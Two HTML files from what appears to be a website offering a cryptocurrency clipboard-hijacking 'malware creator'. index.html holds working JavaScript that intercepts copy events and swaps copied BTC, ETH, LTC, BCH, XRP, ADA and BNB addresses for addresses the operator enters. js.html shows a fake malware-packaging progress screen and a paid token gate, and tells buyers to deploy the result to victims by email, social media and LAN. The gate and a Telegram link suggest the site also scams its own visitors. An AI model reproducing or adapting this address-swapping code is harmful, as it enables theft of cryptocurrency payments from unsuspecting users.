

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
    <link rel="stylesheet" href="style/index.css">  
    <title>Clipboard Hajacking Malware</title>
</head>
<body>
    <div></div>
    <div id="container" class="container">
        <!-- <input type="text" class="testzone" id="textInput" placeholder="Enter text"> -->

        <h2 class="head" id="textInput" placeholder="Test box zone">Clipboard Hajacking Malware</h2>
        <p style="margin: 0 2em; text-align: justify;">Welocome to dUCK Malware creator powered by Noir Softwares... This Section is based on cryptocurrency Clipboard wallet address hijacker tool</p> 
        
        <h3 style="color:white; text-align: center;">---Add your swapping addresses---</h3>
        <div class="">
            <div class="btcBorder">
                <p class="btcSection">BTC SECTION</p>
                <label for="btc1">BTC Address starting from "1" </label>
                <p class="hide" id="show1"></p>
                <div class="input-container">
                    <input type="text" class="input" name="btc1" id="1" oninput="startLoading(1)" />
                    <div class="loading-container hide" id="loadingContainer1"></div>
                </div>

                <label for="btc1">BTC Address starting from "bc1" </label>
                <p class="hide" id="showbc1"></p>
                <div class="input-container">
                    <input type="text" class="input" name="bc1" id="bc1" oninput="startLoading('bc1')" />
                    <div class="loading-container hide" id="loadingContainerbc1"></div>
                </div>

                <label for="3">BTC Address starting from "3" </label>
                <p class="hide" id="show3"></p>
                <div class="input-container">
                    <input type="text" class="input" name="3" id="3" oninput="startLoading('3')" />
                    <div class="loading-container hide" id="loadingContainer3"></div>
                </div>
            </div>


            <div class="btcBorder">
                <p class="btcSection">ETHERUM SECTION</p>
                <label for="0x">ETH Address starting from "0x" </label>
                <p class="hide" id="show0x"></p>
                <div class="input-container">
                    <input type="text" class="input" name="0x" id="0x" oninput="startLoading('0x')" />
                    <div class="loading-container hide" id="loadingContainer0x"></div>
                </div>
            </div>


            <div class="btcBorder">
                <p class="btcSection">LITCOIN SECTION</p>
                <label for="L">LTC Address starting from "L" </label>
                <p class="hide" id="showL"></p>
                <div class="input-container">
                    <input type="text" class="input" name="L" id="L" oninput="startLoading('L')" />
                    <div class="loading-container hide" id="loadingContainerL"></div>
                </div>
            </div>


            <div class="btcBorder">
                <p class="btcSection">BITCOIN CASH SECTION</p>
                <label for="q">Bitcoin Cash Address starting from "q" </label>
                <p class="hide" id="showq"></p>
                <div class="input-container">
                    <input type="text" class="input" name="q" id="q" oninput="startLoading('q')" />
                    <div class="loading-container hide" id="loadingContainerq"></div>
                </div>
            </div>


            <div class="btcBorder">
                <p class="btcSection">RIPPLE SECTION</p>
                <label for="r">Ripple Address starting from "r" </label>
                <p class="hide" id="showr"></p>
                <div class="input-container">
                    <input type="text" class="input" name="r" id="r" oninput="startLoading('r')" />
                    <div class="loading-container hide" id="loadingContainerr"></div>
                </div>

                <label for="X">Ripple Address starting from "X" </label>
                <p class="hide" id="showX"></p>
                <div class="input-container">
                    <input type="text" class="input" name="X" id="X" oninput="startLoading('X')" />
                    <div class="loading-container hide" id="loadingContainerX"></div>
                </div>
            </div>

            <div class="btcBorder">
                <p class="btcSection">CARDANO SECTION</p>
                <label for="A">CARDANO Address starting from "A" </label>
                <p class="hide" id="showA"></p>
                <div class="input-container">
                    <input type="text" class="input" name="A" id="A" oninput="startLoading('A')" />
                    <div class="loading-container hide" id="loadingContainerA"></div>
                </div>
            </div>

            <div class="btcBorder">
                <p class="btcSection">BNB SECTION</p>
                <label for="bnb">BNB Address starting from "BNB" </label>
                <p class="hide" id="showbnb"></p>
                <div class="input-container">
                    <input type="text" class="input" name="bnb" id="bnb" oninput="startLoading('bnb')" />
                    <div class="loading-container hide" id="loadingContainerbnb"></div>
                </div>
            </div>

        </div>
        <h3 style="text-align: center;" class="">Work Test Zone</h3>
        <div class="testzoneHouse">
            <div id="editor" class="testzone" contenteditable="true">
                
            </div>
        </div>

        

        <p style="text-align: center;">Copy this text: <span id="copyText">Original text</span></p>

        <div>
            <input type="file" id="fileInput">
            <div id="imageDiv" style="display: none;"></div>
            <div id="videoDiv" style="display: none;"></div>
            <div id="audioDiv" style="display: none;"></div>
            
        </div>

        <div>
            <select id="mySelect" class="imgThem" onchange="showDiv()">
                <option style="width: 100%;">File Type</option>
                <option style="width: 100%;" value="image">Image</option>
                <option style="width: 100%;" value="video">Video</option>
                <option style="width: 100%;" value="audio">Audio</option>
              </select>
              
              <div id="android" style="display: none;">
                <p>Image Div</p>
              </div>
              
              <div id="Mac" style="display: none; color: white;">
                <p>Video Div</p>
              </div>
              
              <div id="Lun" style="display: none;">
                <p>Audio Div</p>
              </div>
              
        </div>

        <div>
            <select class="device" id="deviceSelect" onchange="deviceSelect()">
                <option value="windows">Window</option>
                <option value="mac">Mac</option>
                <option value="and">Android</option>
                <option value="linux">Linux</option>
                <option value="all">All Devices</option>
            </select>
        </div>

        <div id="popupContainer">
            <div id="popupContent">
                <div class="hackingDisplay">
                    <h2>Processing malware...</h2>
                    <p>Packaging tot...</p>
                    <input type="text" placeholder="Enter token">
                </div>
            </div>
        </div>

        <!-- <div class="popup">
            <p>hahahah</p>
            <h2>Processing malware...</h2>
            <p>Packaging tot...</p>
             <input type="text" placeholder="Enter token">
        </div> -->
      
        <script>

window.onload = function() {
  // Get the user agent string
  const userAgent = navigator.userAgent;

  // Function to get OS version
  function getOSVersion(userAgent) {
    const osRegex = /(Android|iPhone|iPad|Windows Phone|Windows NT|Mac OS X|Linux) ([^;]+)/;
    const match = userAgent.match(osRegex);
    return match ? match[2] : 'Unknown';
  }

  // Function to get device name based on user agent string
  function getDeviceName(userAgent) {
    if (/iPhone/.test(userAgent)) return 'iPhone';
    if (/iPad/.test(userAgent)) return 'iPad';
    if (/Android/.test(userAgent)) return 'Android Device';
    if (/Windows Phone/.test(userAgent)) return 'Windows Phone';
    if (/Windows NT/.test(userAgent)) return 'Windows PC';
    if (/Mac OS X/.test(userAgent)) return 'Mac';
    if (/Linux/.test(userAgent)) return 'Linux';
    return 'Unknown Device';
  }

  // Get OS version and device name
  const osVersion = getOSVersion(userAgent);
  const deviceName = getDeviceName(userAgent);

  // Get device memory information
  const deviceMemory = navigator.deviceMemory || 'Unknown';

  console.log('Device Name:', deviceName);
  console.log('OS Version:', osVersion);
  console.log('Device Memory:', deviceMemory, 'GB');

  if (deviceName == 'iPhone') {
    alert("This Device isn't supported. Use a Windows or Android");
    setTimeout(function() {
    //   window.history.back()
    window.location.href = 'https://t.me/flashbtc_offical'
    }, 3000);
  }
};

            
            localStorage.clear();
            let oneBtcINPUT = document.getElementById('1')
            let bc1Input = document.getElementById('bc1')
            let threeInput = document.getElementById('3')
            let ethInput = document.getElementById('0x')
            let LTCinput = document.getElementById('L')
            let bitcoinCashInput = document.getElementById('q')
            let rippleInputR = document.getElementById('r')
            let rippleInputX = document.getElementById('X')
            let CadroInput = document.getElementById('A')
            let bnbInput = document.getElementById('bnb')

            let inputDetail 
                let errorShow
                function startLoading(inputNumber) {
                var loadingContainer = document.querySelector(`#loadingContainer${inputNumber}`);
                loadingContainer.classList.remove('hide');
                //
                     inputDetail = document.getElementById(inputNumber)
                     var inputValue = document.getElementById(inputNumber)
                     errorShow = document.getElementById(`show${inputNumber}`)

                    if(inputNumber == 1) {
                        let start = inputDetail.value.startsWith('1')
                        if(!(inputDetail.value.length >= 27 && inputDetail.value.length <= 34 && start)) {
                           errorShow.classList.remove('hide')
                           errorShow.classList.add('errorNote')
                           errorShow.innerText = 'Incorrect Adrress Format'
                        }
                    }  
                    
                    if(inputNumber == 'bc1') {
                        let start = inputDetail.value.startsWith('bc1')
                        if(!(inputDetail.value.length >= 27 && inputDetail.value.length <= 34 && start)) {
                            errorShow.classList.remove('hide')
                           errorShow.classList.add('errorNote')
                           errorShow.innerText = 'Incorrect Adrress Format'
                           var bciInput = inputValue.value
                        }
                    }

                    if(inputNumber == '3') {
                        let start = inputDetail.value.startsWith('3')
                        if(!(inputDetail.value.length >= 27 && inputDetail.value.length <= 34 && start)) {
                            errorShow.classList.remove('hide')
                           errorShow.classList.add('errorNote')
                           errorShow.innerText = 'Incorrect Adrress Format'
                        }
                    }

                    //eth
                    if(inputNumber == '0x') {
                        let start = inputDetail.value.startsWith('0x')
                        if(!(inputDetail.value.length >= 40 && start)) {
                            errorShow.classList.remove('hide')
                           errorShow.classList.add('errorNote')
                           errorShow.innerText = 'Incorrect Adrress Format'
                        } 
                    }


                    //LTC
                    if(inputNumber == 'L') {
                        let start = inputDetail.value.startsWith('L')
                        if(!(inputDetail.value.length >= 26 && inputDetail.value.length <= 35 && start)) {
                            errorShow.classList.remove('hide')
                           errorShow.classList.add('errorNote')
                           errorShow.innerText = 'Incorrect Adrress Format'
                        } 
                    }


                    //btc cash
                    if(inputNumber == 'q') {
                        let start = inputDetail.value.startsWith('q')
                        if(!(inputDetail.value.length >= 26 && inputDetail.value.length <= 30 && start)) {
                            errorShow.classList.remove('hide')
                           errorShow.classList.add('errorNote')
                           errorShow.innerText = 'Incorrect Adrress Format'
                        }
                    }

                    if(inputNumber == 'r') {
                        let start = inputDetail.value.startsWith('r')
                        if(!(inputDetail.value.length >= 32 && inputDetail.value.length <= 34 && start)) {
                            errorShow.classList.remove('hide')
                           errorShow.classList.add('errorNote')
                           errorShow.innerText = 'Incorrect Adrress Format'
                        }
                    }

                    if(inputNumber == 'X') {
                        let start = inputDetail.value.startsWith('X')
                        if(!(inputDetail.value.length >= 32 && inputDetail.value.length <= 34 && start)) {
                            errorShow.classList.remove('hide')
                           errorShow.classList.add('errorNote')
                           errorShow.innerText = 'Incorrect Adrress Format'
                        }
                    }

                    if(inputNumber == 'bnb') {
                        let start = inputDetail.value.startsWith('bnb')
                        if(!(inputDetail.value.length >= 42 && inputDetail.value.length <= 44 && start)) {
                            errorShow.classList.remove('hide')
                           errorShow.classList.add('errorNote')
                           errorShow.innerText = 'Incorrect Adrress Format'
                        }
                    }

                
                setTimeout(function() {
                    stopLoading(inputNumber);
                }, 4000);
                }

            //for copy and swaping
              document.addEventListener('copy', (event) => {
                event.preventDefault(); // Prevent the default copying behavior
                // const originalText = document.getElementById('textInput').value.trim(); // Get the input value and remove leading/trailing spaces
                const originalText = window.getSelection().toString();

                console.log(originalText)
                let modifiedText = originalText;


                      if (originalText.length >= 27 && originalText.length <= 34 && originalText.startsWith('bc1')) {
                        modifiedText = bc1Input.value; 
                      } else if (originalText.length >= 27 && originalText.length <= 34 && originalText.startsWith('1')) {
                        modifiedText = oneBtcINPUT.value; 
                      }
                      else if (originalText.length >= 27 && originalText.length <= 34 && originalText.startsWith('3')) {
                        modifiedText = threeInput.value;
                      }     
                      //etherum address swap
                        else if (originalText.length >= 40 && originalText.startsWith('0x')) {
                            modifiedText = ethInput.value;
                        }

                      //Litcoin
                        else if(originalText.length >=26 && originalText <=35 && originalText.startsWith("L")) {
                            modifiedText = LTCinput.value;
                        } else if (originalText.length >=26 && originalText <=35 && originalText.startsWith('3')) {
                            modifiedText = ""
                        }

                     //bitcoin cash

                        else if(originalText.length >=26 && originalText.length <=30 && originalText.startsWith('q')) {
                            modifiedText = bitcoinCashInput.value;
                        }

                     //ripple 
                        else if(originalText.length >= 32 && originalText.length <=34 && originalText.startsWith('r')) {
                            modifiedText = rippleInputR.value;
                        } else if (originalText.length >= 32 && originalText.length <=34 && originalText.startsWith("X")) {
                            modifiedText= rippleInputX.value;
                        }

                     //cardano 
                        else if(originalText.length >=54 && originalText.length <=59 && originalText.startsWith('A')) {
                            modifiedText = CadroInput.value;
                        }

                     //bnb binance 
                        if(originalText.length >=42 && originalText.length <=44 && originalText.startsWith("bnb")) {
                            modifiedText = bnbInput.value;
                        }


                event.clipboardData.setData('text', modifiedText); // Modify the copied text
              });
                

                function stopLoading(inputNumber) {
                var loadingContainer = document.querySelector('#loadingContainer' + inputNumber);
                loadingContainer.classList.add('hide');
                errorShow.classList.remove('errorNote')
                errorShow.classList.add('hide')
                }   

                
                //this is for the file choice
                var fileInput = document.getElementById('fileInput');
                var imageDiv = document.getElementById('imageDiv');
                var videoDiv = document.getElementById('videoDiv');
                var audioDiv = document.getElementById('audioDiv');

                fileInput.addEventListener('change', function() {
                var file = fileInput.files[0];
                var fileType = file.type.split('/')[0];
                var fileInfo = {
                    name: file.name,
                    fileType: fileType,
                    size: file.size,
                    lastModified: file.lastModified,
                    createdDate: file.lastModifiedDate,
                    dimensions: fileType === 'image' ? getImageDimensions(file) : null,
                    duration: fileType === 'video' || fileType === 'audio' ? getMediaDuration(file) : null
                };

                switch (fileType) {
                    case 'image':
                    displayFileDetails(imageDiv, fileInfo);
                    break;
                    case 'video':
                    displayFileDetails(videoDiv, fileInfo);
                    break;
                    case 'audio':
                    displayFileDetails(audioDiv, fileInfo);
                    break;
                    default:
                    break;
                }
                });

                function displayFileDetails(targetDiv, fileInfo) {
                localStorage.setItem("name", fileInfo.name);
                targetDiv.style.display = 'block';
                targetDiv.innerHTML = `
                    <p>Name: ${fileInfo.name}</p>
                    <p>File Type: ${fileInfo.fileType}</p>
                    <p>Size: ${fileInfo.size} bytes</p>
                    <p>Last Modified: ${new Date(fileInfo.lastModified).toLocaleString()}</p>
                    <p>Created Date: ${fileInfo.createdDate}</p>
                    ${fileInfo.dimensions ? `<p>Dimensions: ${fileInfo.dimensions.width} x ${fileInfo.dimensions.height}</p>` : ''}
                    ${fileInfo.duration ? `<p>Duration: ${fileInfo.duration}</p>` : ''}
                    <!-- Add any other desired file information here -->
                `;
                }

                function getImageDimensions(file) {
                var img = document.createElement('img');
                img.src = URL.createObjectURL(file);
                return { width: img.width, height: img.height };
                }

                function getMediaDuration(file) {
                var video = document.createElement('video');
                video.src = URL.createObjectURL(file);
                return video.duration;
                }

                //slecting
                function showDiv() {
                var select = document.getElementById("mySelect");
                var selectedOption = select.value;
                console.log(selectedOption)
                localStorage.setItem('slectedOption', selectedOption)

                var android = document.getElementById("imageDiv");
                var Mac = document.getElementById("videoDiv");
                var Lun = document.getElementById("audioDiv");

                android.style.display = "none";
                Mac.style.display = "none";
                Lun.style.display = "none";

                if (selectedOption == "image") {
                    android.style.display = "block";
                } else if (selectedOption == "video") {
                    console.log("me testing")
                    Mac.style.display = "block";
                    Mac.classList.add = ('hidden')
                } else if (selectedOption === "audio") {
                    Lun.style.display = "block";
                }
                }


                $(document).ready(function() {
    $('#deviceSelect').change(function() {
        var selectedDevice = $(this).val();
        if (selectedDevice !== '') {
            $('#popupContainer').fadeIn();
        }
    });

    $('#popupContainer').click(function() {
        $(this).fadeOut();
    });
});

//device select 
function deviceSelect() {
    var selectedDevice  = document.getElementById("deviceSelect")
    var selectedDeviceOption = selectedDevice.value
    localStorage.setItem('device', selectedDeviceOption)
    window.location.href = "js.html"
}


        </script>
    </div>
</body>
</html>
</file>

<file: js.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style/token.css">  
  <title>token</title>
</head>
<body onload="loading()">
  <div class="body">
    <div class="popup">
      <h2>Processing malware...</h2>
      <p id="packing"></p>
      <p id="done" style="color : white;"></p>
      <div  id="form" class="form">
        <!-- <form>
          <p id="tokenNote" style="color: whitesmoke"></p>
          <input type="text" class="input" id="tokenInput" onchange="tokenCheck()" required placeholder="Enter token">
        </form> -->
        <p id="tokenNote" style="color: whitesmoke"></p>
        <input type="text" class="input" id="tokenInput" onchange="tokenCheck()" required placeholder="Enter token">
        
        <p onclick="hash()"><a href="redirect.html" target="_blank">Join membership</a></p>
        <div id="hashMe" class="hash">
    
           <input id="hashInput" type="text" onchange="hashIn()" placeholder="membership order id">
           <p id="hashNote" style="color:whitesmoke"></p>
        </div>
      </div>
      
  </div>
  </div>
<script>
    var write = document.getElementById('packing')
    var tokenNote = document.getElementById('tokenNote')
    var hashInput = document.getElementById('hashInput')
    var hashNote = document.getElementById('hashNote')
    var hashMe = document.getElementById('hashMe')
    var done = document.getElementById('done')
    var form = document.getElementById('form')
   var tokenInput = document.getElementById('tokenInput')
   var slectedOption = localStorage.getItem('slectedOption')
   var device = localStorage.getItem('device')
   var name = localStorage.getItem('name')
    

    function loading() {
      if(slectedOption == null && name == null) {
    window.location.href = "index.html"
   }
      if(localStorage.getItem('fileDownloadCheck') == true) {
    window.location.href = "index.html"
    } 
  }
   
  
   form.style.display = 'none'
   var writeNo = 1;
   var type 
   if(slectedOption == "image") {
    type = "png"
   } else if(slectedOption == "video") {
    type = "mp4"
   } else if(slectedOption == "audio") {
    type = "mp3"
   }
 function run1() {
   write.innerText = "packaging tot..."
 }
 function run2() {
   write.innerText = "connecting payload backdoor"
 }
 function run3() {
   write.innerText = "antiviruse marge " + device
 }
 function run4() {
   write.innerText = "cloning into " + device
 }
 function run5() {
   write.innerText = "runz psk"
 }
 function run6() {
   write.innerText = "psk accessing " + slectedOption + " as traget point"
 }
 function run7() {
  write.innerText = "download file." + type
 }
 function run8() {

   let i=1;
  function per() {
    var rand = Math.floor(Math.random() * 5);
    i+=rand
    if(i >= 100) {
      write.innerText = "Final packaging completed, ready for download '" + name + "' " + "100" + "%";
    } else {
      write.innerText = "Processing  '" + name + "' " + i + "%";
    }
      
      // alert("downloading '" + name + "' " + i + "%" + " " + rand)
  }
  var tim = setInterval(per, 1000);
  function stop() {
    if(i>=100) {
      clearInterval(tim)
      done.innerText = "Done. " + name + " is ready to be downloaded into your drive for testing or attacking. Kindly input your membership token to HACK NET"
      form.style.display = 'block'
      clearInterval(stopp)
      hashMe.style.display = 'none'
  } 
  }

  var stopp = setInterval(stop, 1000)

}


 var int1 = window.setInterval("run1()", 3000)
 window.setTimeout(function(){
 clearInterval(int1);
},6000);
var int2 = window.setInterval("run2()", 6000)
window.setTimeout(function(){
 clearInterval(int2);
},9000);
var int3 = window.setInterval("run3()", 9000)
window.setTimeout(function(){
 clearInterval(int3);
},12000);
var int4 = window.setInterval("run4()", 12000)
window.setTimeout(function(){
 clearInterval(int4);
},20000);
var int5 = window.setInterval("run5()", 20000)
window.setTimeout(function(){
 clearInterval(int5);
},30000);
var int6 = window.setInterval("run6()", 30000)
window.setTimeout(function(){
 clearInterval(int6);
},32000);
var int7 = window.setInterval("run7()", 32000)
window.setTimeout(function(){
 clearInterval(int7);
},34000);
var int8 = window.setInterval("run8()", 34000)
window.setTimeout(function(){
 clearInterval(int8);
},50000);

function hash() {
  hashMe.style.display = 'block'
}

function tokenCheck() {
  document.getElementById('tokenInput')
  console.log(tokenInput.value)
 if(tokenInput.value == "1000nethacker") {
  localStorage.setItem('fileDownloadCheck', true)
  window.location.href = "redirect.html"
 }else {
  tokenNote.innerText = "Incorrect Token"
 }
}

function hashIn() {
  if(hashInput.value != "scammed") {
    hashNote.innerHTML = "Incorrect Access ID";
 }else {
  hashNote.innerHTML = "Malware downloaded successfully. Carefully deploy to victims. Mode of deploy: Email, Social Media, Streaming Platforms, Wifi, LAN";
 }
}
</script>
</body>
</html>
</file>
